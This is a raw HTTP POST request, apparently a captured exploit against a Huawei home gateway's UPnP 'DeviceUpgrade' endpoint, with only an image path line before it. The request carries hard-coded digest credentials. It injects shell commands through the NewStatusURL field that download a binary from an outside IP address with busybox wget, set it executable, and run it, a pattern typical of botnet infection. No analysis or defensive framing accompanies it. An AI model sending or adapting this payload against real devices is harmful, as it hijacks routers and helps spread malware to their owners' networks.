 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway",
nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/DeviceUpgrade_1",
response="3612f843a42db38f48f59d2a3597e19c", algorithm="MD5", qop="auth",
nc=00000001, cnonce="248d1a2560100669"
Content-Length: 430
Connection: keep-alive
Accept: */*
<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:Upgrade
xmlns:u="urn:schemas-upnp-
org:service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g 128.199.137.201
-l /tmp/carl -r /matos; /bin/busybox chmod 777 /tmp/carl; /tmp/carl
huawei)</NewStatusURL><NewDownloadURL>$(echo
HUAWEIUPNP)</NewDownloadURL></u:Upgrade>